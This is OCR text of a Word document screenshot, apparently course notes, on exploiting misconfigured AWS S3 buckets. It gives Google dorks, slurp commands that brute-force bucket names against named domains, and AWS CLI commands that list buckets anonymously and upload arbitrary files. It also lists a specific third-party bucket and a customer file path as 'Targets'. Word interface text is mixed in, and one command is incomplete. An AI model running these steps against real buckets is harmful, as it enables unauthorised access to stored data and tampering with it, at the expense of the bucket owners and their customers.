 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
bookmyhrsp.s3 S3scanner
slurp
Cloud Storage https://hsrprto.in/ Manual and Aws cli
Misconfiguration AWS– S3 Tool Based trufflehog
https://bucket-name.s3.Region.amazonaws.com/key-name
Example:
1) Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
2) Slurp:
-bruteforce for AWS s3 buckets using different
./slurp domain -p permutations.json -t hsrprto.in -c 25
./slurp domain -p permutations.json -t google.com -c 25
3) Using Burp -
Calibri (Body) 11
Styles Define "hsrprto.in" New Comment
Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp ___./
3) Upload
aws s3 cp arbitrary-file s3://bucket-name/path-to-save
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
Page 1 of 3 429 words English (India) Accessibility: Investigate Focus
Udemy